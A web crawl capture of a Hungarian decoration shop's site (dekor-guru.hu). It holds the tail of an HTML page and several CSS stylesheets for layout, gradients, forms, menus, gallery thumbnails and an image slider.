								<img src="images/planum_s.png" onmouseover="this.src='images/planum_r.png'" onmouseout="this.src='images/planum_s.png'" alt="" />
							</a>
						</div>
					</div>
				</div>
			</div>
		</div>	
		
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://dekor-guru.hu/css/global_uj.css
body_size: 4232
content:
.clear { visibility: hidden; display: block; clear:both; }
.cf:after, .rowElem:after { visibility: hidden; display: block; font-size: 0; content: " "; clear: both; height: 0; }
.hidden, .rejtett { display: none; }
.inaktiv { opacity:0.5; filter:alpha(opacity=50); }
.pull-left { float:left; }
.pull-right { float:right; }

.flex-img, img { height:auto; max-width:100%; width:auto; }
*.no-flex img { max-width: none !important; }


a {
	color:#fff;
	text-decoration:none;
}
a:focus {
	outline:none;
}
.ajandek {
	background: #530034;
	padding: 10px;
	margin:10px 0;
	text-align:center;
	color:#fff;	
}
.ajandek div {
/*	float:left;
	width:33%;
*/
	margin-bottom: 10px;
	padding-bottom: 10px;
	border-bottom: 1px solid #FFF;
}
.ajandek .gomb_narancs {
	margin: auto;
	width: 100%;background: #6b8931;
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  #6b8931 0%, #465c2d 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#6b8931), color-stop(100%,#465c2d));
	background: -webkit-linear-gradient(top,  #6b8931 0%,#465c2d 100%);
	background: -o-linear-gradient(top,  #6b8931 0%,#465c2d 100%);
	background: -ms-linear-gradient(top,  #6b8931 0%,#465c2d 100%);
	background: linear-gradient(to bottom,  #6b8931 0%,#465c2d 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#6b8931', endColorstr='#465c2d',GradientType=0 );
}
.ajandek .gomb_narancs:hover {
	background: #465c2d;
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  #465c2d 0%, #6b8931 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#465c2d), color-stop(100%,#6b8931));
	background: -webkit-linear-gradient(top,  #465c2d 0%,#6b8931 100%);
	background: -o-linear-gradient(top,  #465c2d 0%,#6b8931 100%);
	background: -ms-linear-gradient(top,  #465c2d 0%,#6b8931 100%);
	background: linear-gradient(to bottom,  #465c2d 0%,#6b8931 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#465c2d', endColorstr='#6b8931',GradientType=0 );
}

.ajandek div:last-of-type { border:0; }
.ajandek div input { float:none; }
.ajandek h3 {margin-bottom:9px;}

.ajandekutalvany { margin-bottom:10px; background:#4A5D2F; padding:10px; border:1px solid #fff; }
.ajandekutalvany_fejlec { margin-bottom:10px; }
.ajandekutalvany_fejlec h2 {
	font-size:12px;
	font-weight:bold;
	line-height:1.3;
}
.alkategoria_fejlec {
	margin-bottom:10px;
}
.alkategoria_cim {
	font-weight:bold;
	font-size:14px;
	text-align:center;
	background: #fff;
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  #afafaf 0%, #ffffff 40%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#afafaf), color-stop(40%,#ffffff));
	background: -webkit-linear-gradient(top,  #afafaf 0%,#ffffff 40%);
	background: -o-linear-gradient(top,  #afafaf 0%,#ffffff 40%);
	background: -ms-linear-gradient(top,  #afafaf 0%,#ffffff 40%);
	background: linear-gradient(to bottom,  #afafaf 0%,#ffffff 40%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#afafaf', endColorstr='#ffffff',GradientType=0 );
	color:#444;
}
.alkategoria_cim a {
	color:#444;
	display:block;
	padding:10px 8px 2px 8px;
}
.alkategoria .gal_thumb {
	height:auto;
}

body {
	margin:0px;
	padding:0px;
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	color:#330;
	background: #520034;
}
.bal {
	float:left;
	padding:10px 20px;
	width:260px;
}
.basket {
	position: absolute;
	top:10px; right:20px;
}
.basket a {
	display:block;
}
.basket a:hover { background:rgba(255,255,255,.3); }
.fotok_tartalom {
	margin-top:10px;
}
.fotok_tartalom .gal_thumb {
	height:190px;
}

#felirat_tervezo_banner img {
	border:1px solid #fff;
}
form {
	margin:0px;
	padding:0px;
}
.form {}
.form div {
	clear:both;
	padding-top:5px;
}
.form div p {
	text-align:left;
	float:left;
	margin:0px;
	text-transform:uppercase;
	padding:0px;
	font-weight:bold;
	width:160px;
}
.form div span {
	float:left;
	width:540px;
}
.form div span font {
	float:left;
	margin-right:10px;
}
.form #cap {
	margin-right:5px;
	width:50px;
}
.form input {
	width:100%;
}
.form textarea {
	width:100%;
	border:1px solid #ECA7C1;
}
.form input.gomb_narancs {
	float:right;
}

.gomb_narancs {
	display:block;
	padding:0 20px;
	cursor:pointer;
	text-align:center;
	color:#FFF;
	font-weight:normal;
	border:0px;
	text-transform:uppercase;
	font-size:11px;
	line-height: 20px;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	border-radius:3px;
	background: #7a2956;
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  #7a2956 0%, #500f37 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#7a2956), color-stop(100%,#500f37));
	background: -webkit-linear-gradient(top,  #7a2956 0%,#500f37 100%);
	background: -o-linear-gradient(top,  #7a2956 0%,#500f37 100%);
	background: -ms-linear-gradient(top,  #7a2956 0%,#500f37 100%);
	background: linear-gradient(to bottom,  #7a2956 0%,#500f37 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#7a2956', endColorstr='#500f37',GradientType=0 );
}
.gomb_narancs:hover {
	background: #500f37;
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  #500f37 0%, #7a2956 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#500f37), color-stop(100%,#7a2956));
	background: -webkit-linear-gradient(top,  #500f37 0%,#7a2956 100%);
	background: -o-linear-gradient(top,  #500f37 0%,#7a2956 100%);
	background: -ms-linear-gradient(top,  #500f37 0%,#7a2956 100%);
	background: linear-gradient(to bottom,  #500f37 0%,#7a2956 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#500f37', endColorstr='#7a2956',GradientType=0 );
}

h1 {
	color:#fff;
	margin:0px;
	padding:0px;
	font-size:24px;
	text-transform:uppercase;
	font-weight:normal;
	line-height:44px;
	text-shadow:0 -1px 0 rgba(0,0,0,.4);
}
h2 {
	color:#fff;
	margin:0px;
	padding:0px;
	font-size:24px;
	text-transform:uppercase;
	font-weight:normal;
	line-height:44px;
	text-shadow:0 -1px 0 rgba(0,0,0,.4);
}
h3 {
	margin:0px;
	padding:0px;
	font-size:14px;
}
.header {
	height:164px;
	position:relative;
	background:url(../images/vaz_04.jpg) center left no-repeat;
	overflow:hidden;
}
.headerlogo { }
.headerlogo object {}
.headerlogo a {
	position:absolute;
	top:0;
	width:100%; height:164px;
	display:block;
}

input, textarea {
	font-family:Arial, Helvetica, sans-serif;
	font-size:11px;
	line-height: 20px;
	color:#555;
	margin:0px;
	padding: 0 10px;
	background: #e2e2e2;
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  #e2e2e2 0%, #f9f9f9 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#e2e2e2), color-stop(100%,#f9f9f9));
	background: -webkit-linear-gradient(top,  #e2e2e2 0%,#f9f9f9 100%);
	background: -o-linear-gradient(top,  #e2e2e2 0%,#f9f9f9 100%);
	background: -ms-linear-gradient(top,  #e2e2e2 0%,#f9f9f9 100%);
	background: linear-gradient(to bottom,  #e2e2e2 0%,#f9f9f9 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e2e2e2', endColorstr='#f9f9f9',GradientType=0 );
}
.inaktiv { opacity:0.5; filter:alpha(opacity=50); }

.jobb {
	float:left;
	width:720px;
	padding:10px 20px 10px 0;
}

.kapcsolat {}
.kapcsolat_bal {}
.kapcsolat_jobb {}
.kapcsolat_jobb iframe {
	float:left;
	height:250px;
	width:460px;
}
.kepvalto { margin-bottom:50px; }

.cs-nav-play { display:none; }

.kereses { 
	margin-bottom:10px; 
	overflow:hidden;
	border:1px solid #fff;
	padding:10px;
	background: #7a2956;
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  #7a2956 0%, #500f37 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#7a2956), color-stop(100%,#500f37));
	background: -webkit-linear-gradient(top,  #7a2956 0%,#500f37 100%);
	background: -o-linear-gradient(top,  #7a2956 0%,#500f37 100%);
	background: -ms-linear-gradient(top,  #7a2956 0%,#500f37 100%);
	background: linear-gradient(to bottom,  #7a2956 0%,#500f37 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#7a2956', endColorstr='#500f37',GradientType=0 );
}
.kereses a {
	float:left;
	display:block;
	padding:0 10px;
	font-size:12px;
	text-align:center;
	color:#FFF;
	line-height:20px;
	text-transform:uppercase;
	font-weight:normal;
	background: #698a31;
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  #698a31 0%, #465c2d 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#698a31), color-stop(100%,#465c2d));
	background: -webkit-linear-gradient(top,  #698a31 0%,#465c2d 100%);
	background: -o-linear-gradient(top,  #698a31 0%,#465c2d 100%);
	background: -ms-linear-gradient(top,  #698a31 0%,#465c2d 100%);
	background: linear-gradient(to bottom,  #698a31 0%,#465c2d 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#698a31', endColorstr='#465c2d',GradientType=0 );
}
.kereses a:hover {
	background: #4A5D2F;
}
.kereses input {
	float:left;
	padding:0 10px;
	font-size:11px;
	width:137px;
	line-height:20px;
	text-transform:uppercase;
	border:0px;
	background: #e2e2e2;
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  #e2e2e2 0%, #f9f9f9 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#e2e2e2), color-stop(100%,#f9f9f9));
	background: -webkit-linear-gradient(top,  #e2e2e2 0%,#f9f9f9 100%);
	background: -o-linear-gradient(top,  #e2e2e2 0%,#f9f9f9 100%);
	background: -ms-linear-gradient(top,  #e2e2e2 0%,#f9f9f9 100%);
	background: linear-gradient(to bottom,  #e2e2e2 0%,#f9f9f9 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e2e2e2', endColorstr='#f9f9f9',GradientType=0 );

}
.velemenyek_tartalom {font-size:11px;}
.velemenyek_tartalom ul {
	margin:0px;
	padding:0px;
	list-style:none;
}
.velemenyek_tartalom li { margin-top: 10px; }


.kategoriak { border:1px solid #fff; margin-bottom:10px; background:#4A5D2F; }
.kategoriak_tartalom {}
.kategoriak ul {
	margin:0px;
	padding:0px;
	list-style:none;
}
.kategoriak ul li {
	border-bottom:1px solid #370520;
}
.kategoriak ul li a {
	display: block;
	padding:10px;
	font-weight:normal;
	font-size:12px;
	text-shadow:0 -1px 0 rgba(0,0,0,.4);
	color:#FFF;
	background: #7a2956;
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  #7a2956 0%, #500f37 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#7a2956), color-stop(100%,#500f37));
	background: -webkit-linear-gradient(top,  #7a2956 0%,#500f37 100%);
	background: -o-linear-gradient(top,  #7a2956 0%,#500f37 100%);
	background: -ms-linear-gradient(top,  #7a2956 0%,#500f37 100%);
	background: linear-gradient(to bottom,  #7a2956 0%,#500f37 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#7a2956', endColorstr='#500f37',GradientType=0 );

}
.kategoriak ul li a:hover, .kategoriak ul li a.s_selected {
	color:#FFF;
	background: #698a31;
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  #698a31 0%, #465c2d 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#698a31), color-stop(100%,#465c2d));
	background: -webkit-linear-gradient(top,  #698a31 0%,#465c2d 100%);
	background: -o-linear-gradient(top,  #698a31 0%,#465c2d 100%);
	background: -ms-linear-gradient(top,  #698a31 0%,#465c2d 100%);
	background: linear-gradient(to bottom,  #698a31 0%,#465c2d 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#698a31', endColorstr='#465c2d',GradientType=0 );

}
.kategoriak ul li div {
	background:none;
	background-image:none;
}
.kategoriak ul li div a {
	padding:1px 1px 1px 30px;
	background-image:none;
}
.kategoriak ul li div a:hover, .kategoriak ul li .selected a {
	background:#7a2956;
}
/*----------L----------*/

.talalat .lapozo {
	float:left;
	text-align: center;
	width:648px;
	height:37px;
	padding-top:4px;
}
.talalat .lapozo a {
	background-color:#ff9f00;
	text-align:center;
	color:#7D163F;
	padding-left:10px;
	padding-right:10px;
	padding-top:4px;
	padding-bottom:4px;
	font-size:12px;
	font-weight:bold;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}
.talalat .lapozo a:hover {
	background-color:#DC588A;
	text-align:center;
	color:#FFF;
	padding-left:10px;
	padding-right:10px;
	padding-top:4px;
	padding-bottom:4px;
	font-size:12px;
	font-weight:bold;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}
.talalat .lapozo a:visited {
	background-color:#DC588A;
	text-align:center;
	color:#FFF;
	padding-left:10px;
	padding-right:10px;
	padding-top:4px;
	padding-bottom:4px;
	font-size:12px;
	font-weight:bold;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}
.talalat .lapozo span.currentpage {
	background-color:#DC588A;
	text-align:center;
	color:#FFF;
	padding-left:10px;
	padding-right:10px;
	padding-top:4px;
	padding-bottom:4px;
	font-size:12px;
	font-weight:bold;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}
.loginbox {
	position:absolute;
	bottom:0px; right:20px;
	width:170px;
	height:107px;
	color:#520034;
	font-size:11px;
}
.loginbox input { width:100%; }
.loginbox input[type='checkbox'] { width:auto; }
.login div { margin-top:5px; }
.bejelentkezve_marad {font-weight:bold;}
.bejelentkezve_marad input {/* float:left; margin:1px 5px 0 0; */}
.lila_linkek a { color:#520034; font-weight:bold; }
.login #username { display:block; }
.login #password { display:block; }
.logout p {
	margin:0px;
	padding:0px;
	font-weight:bold;
	font-size:16px;
	color:#520034;
}
.login .lila_linkek {margin:0;}
.logout .lila_linkek {margin:10px 0;}
.lablec {
	padding:40px 20px;
	background:#4a5d2f;
}
.lablec p {
	float:left;
	margin:0px;
	padding:0px;
	color:rgba(255,255,255,.5);
	font-size:10px;
}
.lablec a {
	float:right;
	display:block;
	width:82px;
	height:10px;
}

.menu {
	background:url(../images/menu_bg.png);
}
.menu ul {
	margin:0px;
	padding:0px;
	list-style:none;
    overflow:hidden;
}
.menu li {
	float:left;
}
.menu a {
	position:relative;
	display:block;
	height:40px; line-height:40px;
	padding:0 19px;
	font-size:12px;
	font-weight:normal;
	color:#FFF;
	float:left;
	text-transform:uppercase;
	text-shadow:0 -1px 0 rgba(0,0,0,.4);
}
.menu a:after { display:block; position:absolute; top:0; right:0; content:""; width:2px; height:40px; background:url(../images/menu_sep.png) no-repeat right center; }
.menu li:last-child a:after { background:transparent; }
.menu a:hover, .menu .kijelolve a {
	color:#fff;
	background:url(../images/menu_hover.png);
}
/*-----MEGRENDELOLAP-----*/

.megrendelolap {}
.megrendelolap h3 {
	padding:20px 0 10px 0;
}
.megrendelolap_termekek, .megrendelolap_adatok {
	margin-bottom:10px;
}
.megrendelolap_termekek table {border-left: 3px solid #4A5D2F; border-right: 3px solid #4A5D2F;}
table {width:100%;}
.tableheader {font-size:14px;}

.szallitasikoltseg {
	background:none;
	border:0; padding:0;
	color:#4a5d2f;
	float:right;
	width:100px;
	text-align:right;
	font-weight:bold;
	line-height:1.1;
}
.fizetendo {
	background:none;
	border:0; padding:0;
	color:#FFF;
	font-size:16px;
	text-align:right;
	float:right;
	font-weight:bold;
}
.osszesen {
	background:none;
	border:0; padding:0;
	color:#FFF;
	float:left;
	font-size:16px;
	font-weight:bold;
}
.megrendelolap .bal {
	float:left;
	margin:0px;
	padding:0px;
	width:360px;
}
.megrendelolap .jobb {
	float:right;
	margin:0px;
	padding:0px;
	width:323px;
}
.megrendelolap_szallitasi_mod {
	background: #4A5D2F;
	padding: 10px;
	border: 1px solid #FFF;
	color:#fff;
}
.megrendelolap_szallitasi_mod label {font-size:11px;}
.megrendelolap_szallitasi_mod input[type="radio"] {
	float:left; margin:1px 5px 0 0;
}
.megrendelolap_szallitasi_mod div {
	margin-bottom:5px;
}
.megrendelolap_szallitasi_mod div:last-of-type {
	margin-bottom:0;
}
.megrendelolap_megjegyzes {}
.megrendelolap_megjegyzes div {}
.megrendelolap_megjegyzes div textarea {
	width:100%;
	max-width:100%;
	height:148px;
	margin:0; padding:10px;
	border:1px solid #aaa;
}
ol {
	margin-left:0;
	padding-left:20px;
}
.talalat .oldalak {
	border-top:1px solid #ECA7C1;
	float:left;
	text-align: center;
	width:648px;
	padding-top:15px;
}
.talalat .oldalak select {
	float:left;
	border:1px solid #ECA7C1;
}
.talalat .oldalak p {
	font-weight:bold;
	float:left;
	margin:0px;
	padding:0px;
}
.talalat .oldalak span {
	float:left;
	margin:0px;
	width:auto;
	padding-top:0px;
	padding-bottom:0px;
	padding-left:10px;
	padding-right:10px;
}

.talalat_tartalom .sikertelen, .talalat_tartalom .sikeres { background:rgba(255,255,255,.6); padding:10px; }
.talalat_tartalom .sikertelen img, .talalat_tartalom .sikeres img {
	display:none;
	float:left;
	margin-right:10px;
}
.sikeres {
	font-weight:bold;
	color:#4A5D2F;
}
.sikertelen {
	list-style:none;
	font-weight:bold;
	color:#e41000;
}

.tartalom {
	min-height:1100px;
}
.talalat_tartalom {
	margin-top:10px;
	text-align:justify;
}
p {
	margin:0 0 10px 0;
	padding:0;
}
.tervezo {
	padding:10px;
	background-color:#4A5D2F;
}
.tervezo_bal {
	padding: 0 10px 0 0;
	float:left;
	width:161px;
}
.tervezo_bal_fent {font-size:11px; text-align:left; color:#fff;}
.tervezo_jobb {
	float:left;
	background:#fff;
	width:519px;
	height:368px;
}
.uj_motivumok_fejlec { margin-top:5px; }
.vaz_01 { }
.vaz_02 { }
.vaz_03 {
	width:980px;
	margin:0 auto;
	padding:0;
	background:#520034;
}
.vaz_04 {background:#88ab2e;}

.szinvalaszto {margin-bottom:20px;}
.szinvalaszto label {
	float:left;
	position:relative;
	display:block;
	width:115px; height:22px;
	border:1px solid #aaa;
	margin:2px;
	cursor:pointer;
}
.szinvalaszto label span {
	padding:4px 10px;
	display:block;
	color:#fff;
	text-shadow: 0 0 7px #000;
	white-space:nowrap;
	font-size:11px;
	text-align: center;
	pointer-events: none;
}
.szinvalaszto input[type=radio] { display:none; }
.szinvalaszto input[type=radio]:checked +label, .szinvalaszto input[type=radio] +label:hover {
	border:1px solid #fff;
	-webkit-box-shadow: 0px 0px 7px rgba(0,0,0,1);
	-moz-box-shadow: 0px 0px 7px rgba(0,0,0,1);
	box-shadow: 0px 0px 7px rgba(0,0,0,1);
}
.noflash { margin:10px; padding:5px 10px 10px 10px; background:rgba(0,0,0,.05); }
.noflash h4 { margin-top:5px; }

--- FILE ---
content_type: text/css
request_url: https://dekor-guru.hu/css/global_regi.css
body_size: 954
content:
a.bigbutton:link, a.bigbutton:visited {
	display: block;
	height: 60px;
	line-height: 45px;
	background: url('images/bigbutton.gif') repeat-x top;
	color: #FFFFFF;
	text-transform: uppercase;
	text-align: center;
	font-size: 1.2em;
}
a.bigbutton:hover {
	background: url('images/bigbutton.gif') repeat-x bottom;
	text-decoration: none;
}
td {
	vertical-align: top;
}
#admincomponent {
	float: left;
	margin: 5px 0 0 10px !important;
	margin: 5px 0 0 5px;
	padding: 5px;
	width: 946px;
	border: 1px #a3a094 solid;
	background: #000000;
	position: relative;
}
.tableheader {
	font-weight: bold;
	background:#4a5d2f;
	color:#FFF;
}
.paros {
background-color:#d3e6ca;
color:#4a5d2f;
}

.talalat .paros a {
color:#4a5d2f;
}

.paratlan {
background-color:#e3ecde;
color:#4a5d2f;
}

.talalat .paratlan a {
color:#4a5d2f;
}

.leftcol .module .bck, .leftcol .module .module {
	width: 218px;
}
/* COVER FLOW */
.start {
	padding: 5px;
	width: 719px;
}
/* ABLAKTETOVALASOK NAGY */
.ablaktetovalasok img, .ablaktetovalasok a {
	border: 0;
	padding: 0;
	margin: 0;
}
/* KIEMELT MODUL */

.featured {
	width: 707px;
}
.featured img {
	border: 0;
}
/* AKCIOS MODUL */

.sale .bck {
	padding-top: 20px;
	text-align: center;
	width: 250px;
	height: 254px;
}
.bestof .bck {
	width: 707px;
}
.newsletter .bck, .video .bck, .ajandekutalvany .bck {
	background: #332e2f;
}
.video .bck h2, .newsletter .bck h2, .ajandekutalvany .bck h2 {
	text-align: center;
}
a.back:link, a.back:visited {
	display: block;
	width: 80px;
	height: 21px;
	color: #ffffff;
	font-size: 0.8em;
	text-align: center;
	background: url('images/button.gif') no-repeat;
	padding: 0;
	border: 0;
}
a.back:hover {
	text-decoration: none;
	font-weight: bold;
}
pre {
	background: #fcf0e5;
	color: #444;
	border: 1px #ff861d solid;
	width: 100%;
	white-space: normal;
}
.article {
	width: 100%;
}
.galeria {
	float:left;
	padding-bottom:5px;
	padding-left:16px;
}
.galeria img {
	float:left;
	width:100px;
	height:70px;
	border:0px;
	margin-right:14px;
	margin-bottom:10px;
}
.highslide-heading {
	display: none;
}
.vaz {
	width:975px;
}
.vaz_bal {
	width:246px;
}
.leftcol {
	width:246px;
}
.vaz_jobb {
	width:729px;
}
.termekkepek {
	float:left;
	padding: 0px 10px 33px 10px;
}
.admin_termekkepek {
	float:left;
	width: 155px;
}
.admin_termekkepek .termekkep {
	float:left;
	padding: 0 12px;
}
.admin_termekkepek input {
	width:115px;
	font-size: .5em;
}


--- FILE ---
content_type: text/css
request_url: https://dekor-guru.hu/css/gallery.css
body_size: 1662
content:
.gal_thumb {
	float:left;
	width:220px;
	height:220px;
	margin-right:20px;
	margin-bottom:20px;
	position:relative;
}
.gal_thumb:nth-child(3n) { margin-right:0; }
.prot { width:100%; height:100%; }
.gal_thumb .picborder { }
.gal_thumb .picborder a { display:block; height:166px; }
.gal_thumb .picborder img { width:100%; height: 100%; }
.gal_thumb .label {
	color:#444;
	text-align:left;
	font-size:12px;
	background: #fff;
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  #afafaf 0%, #ffffff 40%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#afafaf), color-stop(40%,#ffffff));
	background: -webkit-linear-gradient(top,  #afafaf 0%,#ffffff 40%);
	background: -o-linear-gradient(top,  #afafaf 0%,#ffffff 40%);
	background: -ms-linear-gradient(top,  #afafaf 0%,#ffffff 40%);
	background: linear-gradient(to bottom,  #afafaf 0%,#ffffff 40%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#afafaf', endColorstr='#ffffff',GradientType=0 );
}

.gal_thumb .label a {
	display:block;
	color:#444;
	padding:10px 8px 2px 8px;
}
.gal_thumb .label a:after {
	display:block;
	width:93px; height:33px;
	content:" ";
	position:absolute;
	bottom:1px; right:-8px;
	background:url(../images/reszletek.png) no-repeat;
}

.gal_thumb .prod_price {
	text-align:left;
	background-color:#fff;
	color:#444;
	padding:6px 8px;
	font-size:12px;
	min-height:27px;
}
.prod_over {
	position: absolute;
	top: 14px;
	left: 14px;
	z-index: 900;
	background: url('../images/prod_over.png');
	width: 200px;
	height: 20px;
	margin: 2px;
	padding: 0;
	text-align: center;
	font-size: 12px;
	font-weight: bold;
	color: #FFFFFF;
}
.highslide {
	cursor: url(../highslide/graphics/zoomin.cur), pointer;
	outline: none;
}
.highslide-active-anchor img {
	visibility: hidden;
}
.highslide:hover img {
/*	border: 2px #ffb06d solid;*/
}
.highslide-wrapper {
	background: white;
}
.highslide-image {
}
.highslide-image-blur {
}
.highslide-caption {
	display: none;
	border-top: none;
	font-family: Verdana, Helvetica;
	font-size: 10pt;
	padding: 5px;
	background-color: white;
}
.highslide-loading {
	display: block;
	color: black;
	font-size: 8pt;
	font-family: sans-serif;
	font-weight: bold;
	text-decoration: none;
	padding: 2px;
	border: 1px solid black;
	background-color: white;
	padding-left: 22px;
	background-image: url(../highslide/graphics/loader.white.gif);
	background-repeat: no-repeat;
	background-position: 3px 1px;
}
a.highslide-credits, a.highslide-credits i {
	padding: 2px;
	color: silver;
	text-decoration: none;
	font-size: 10px;
}
a.highslide-credits:hover, a.highslide-credits:hover i {
	color: white;
	background-color: gray;
}
.highslide-move {
	cursor: move;
}
.highslide-overlay {
	display: none;
}
a.highslide-full-expand {
	background: url(../highslide/graphics/fullexpand.gif) no-repeat;
	display: block;
	margin: 0 10px 10px 0;
	width: 34px;
	height: 34px;
}
/* Controlbar example */
.controlbar {
	background: url(../highslide/graphics/controlbar4.gif);
	width: 167px;
	height: 34px;
}
.controlbar a {
	display: block;
	float: left;
	/*margin: 0px 0 0 4px;*/	
	height: 27px;
}
.controlbar a:hover {
	background-image: url(../highslide/graphics/controlbar4-hover.gif);
}
.controlbar .previous {
	width: 50px;
}
.controlbar .next {
	width: 40px;
	background-position: -50px 0;
}
.controlbar .highslide-move {
	width: 40px;
	background-position: -90px 0;
}
.controlbar .close {
	width: 36px;
	background-position: -130px 0;
}
/* Necessary for functionality */
.highslide-display-block {
	display: block;
}
.highslide-display-none {
	display: none;
}


--- FILE ---
content_type: text/css
request_url: https://dekor-guru.hu/css/cubeslider/cubeslider.css
body_size: 1059
content:
/***********Common themes**********/
.cs-container
{
	margin: 0 auto;
    padding: 0;
    position: relative;
    width: 100%;
}

.cs-slider
{
	margin: 0 auto;
	padding: 0;
    position: relative;
	width:100%;
	z-index:2;
}

.cs-container a
{
	background-image: url('[data-uri]‌​AEAOw==');	
}

.cs-container img
{
	max-width: 100%;
	display: block;
}
/*********************************/


/***Navigation arrows****/
.cs-container .cs-nav-next, .cs-container .cs-nav-prev{
	width:45px;
	height:45px;
	position:absolute;
	z-index:3;	
	border-radius:6px;
	background-image:url(images.png);
	background-color:rgba(0,0,0,0.3);
	cursor:pointer;
	top:50%;
}

.cs-container .cs-nav-next:hover, .cs-container .cs-nav-prev:hover{
	background-color:rgba(0,0,0,0.7);
}
.cs-container .cs-nav-next{
	right:10px;
	background-position: -65px 2px;
}
.cs-container .cs-nav-prev{
	left:10px;
	background-position: -25px 2px;
}
/************************/

/*****nav bullets*********************/
.cs-container .cs-nav-cont
{
	position:absolute;
	bottom:-35px;
	z-index:20;
	width:100%;
	text-align:center;
}
.cs-container .cs-nav-cont span{
	display:inline-block;
	background-image:url(images.png);
	width:24px;
	height:24px;
	margin:0 2px;
	background-repeat:no-repeat;
	background-position:0px 0px;
	cursor:pointer;
}

.cs-container .cs-nav-cont span:hover, .cs-nav-cont span.cs-current
{
	background-position:0px -24px;
	opacity:1.0;
}
/*************************************/

/******Play button*****/
.cs-container .cs-nav-play
{
    background-image: url("images.png");
	background-position: -150px -6px;
    height: 20px;
	width: 20px;
    position: absolute;
    right: 45px;
	bottom: -25px;
	cursor:pointer;
}
.cs-container .cs-nav-play.cs-nav-stop{
	background-position: -117px -6px;
}
/**************************/

/*****Title style*****/
.cs-container .cs-title{
    background-color: black;
    bottom: 0;
    color: white;
    display: none;
    float: left;
    font-family: 'Volkhov',Georgia,sans-serif;
    font-size: 130%;
    font-style: italic;
    font-weight: 400;
    left: 0;
    line-height: 38px;
    margin-bottom: 0;
    opacity: 0.8;
    padding: 0 10px;
    position: absolute;
    right: 0;
}
/***********************************/

.cs-container .cube-face 
{
	margin: 0;
	display: block;
	position: absolute;
	-moz-backface-visibility : hidden;
	-webkit-transform-style: preserve-3d;
	-moz-transform-style: preserve-3d;
	-o-transform-style: preserve-3d;
	-ms-transform-style: preserve-3d;
	transform-style: preserve-3d;
}

.cs-container .cs-shadow
{
  position:absolute;
  bottom:-70px;
  left:50%;
  margin-left:-368px;
  background:transparent url(shadow.png) no-repeat top left;
  height:168px;
  width:736px;
  z-index:1;
}




/* Fallback Style */
.cs-slider-fb-wrapper
{
	overflow:hidden;
}
.cs-slider-fb img{
	display:none;
	position:absolute;
	top:0px;
	left:0px;
}

.cs-loader
{
	width:100%;
	height:100%;
	position:absolute;
	left:0;
	top:0;
	background-image:url(loader.gif);
	background-position:center; 
	background-repeat:no-repeat;
	background-color:white;
	z-index:1001;
}